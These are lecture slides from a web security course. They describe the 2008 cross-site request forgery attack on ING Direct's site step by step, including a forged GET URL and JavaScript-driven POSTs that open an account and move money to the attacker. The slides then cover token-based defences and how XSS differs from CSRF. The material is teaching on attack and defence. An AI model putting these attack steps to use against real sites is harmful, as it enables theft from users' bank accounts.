  The bank site’s use of SSL didn’t prevent the attack
  First published CSRF on a financial institution (2008)

Slide 166
Ingdirect.com Attack: GET and POST CSRF
Step 0:
  Assume user is already authenticated to ingdirect.com’s site, and visits evil.com controlled by attacker
  Assume attacker has JavaScript on his evil.com, and JavaScript engine is enabled on user’s browser. JavaScript is needed to create POST requests
Step 1: The attacker creates checking account on behalf of the user
  The attacker causes the user’s browser to visit ING’s “open new account” page using an SRC tag on an image on evil.com
  A forged GET request to https://secure.ingdirect.com/myaccount/ INGDirect.html?command= gotoOpenOCA

Slide 167
Ingdirect.com Attack: GET and POST CSRF
Step 2: Causes a “single” account to be created using an appropriate POST command that is generated by JavaScript loaded into user’s browser from evil.com
Step 3: The attacker chooses an arbitrary amount of money to initially transfer from the user’s savings account to the new, fraudulent account
  A POST request to https://secure. ingdirect.com/myaccount/ INGDirect.html with the appropriate parameters
Step 4: The attacker causes the user’s browser to click the final “Open Account” button, causing ING to open a new checking account on behalf of the user using an appropriate POST
Step 5: The attacker adds himself as a payee to the user’s account, transfers money

Slide 168
Preventing CSRF
Server-side Protection
Allow GET request to only retrieve data and not modify data on the server
Require all POSTs requests to contain a pseudo-random value
  Trusted site generates pseudo-random value R, and sets it as a cookie on user’s browser
  Every form submission (POST) to include R
  Request valid only if form value == cookie value

Slide 169

Preventing CSRF
Server-side Protection
  Assume that the attacker cannot modify cookie values or read data sent from server to user (same origin policy), i.e., does not know R.
    Hence, cannot forge appropriate requests through his evil.com website
  We assume R is hash value of session credentials and some random data
Sources: Zeller&Felten paper and https://www.whitehatsec.com/resource/stats.html

Slide 170
XSS vs. CSRF
CSRF (Cross-site request forgery)
  When a malicious website causes a user’s browser to perform unwanted actions on a trusted website
  Leverages implicit authentication in user’s browser
XSS (Cross-site scripting)
  Malicious website leverages bugs in trusted website to cause unwanted action on user’s browser (circumventing the same-origin policy)
  Leverages bugs on naïve.com
Techniques that protect against XSS: filter content posted on websites for scripts.
  Does not directly help protect against CSRF. Why?
If site is vulnerable to XSS, it is vulnerable to CSRF
  Why? Session credentials can be stolen using XSS, and then launch a CSRF.

Slide 171
Information
https://portswigger.net/web-security/file-upload

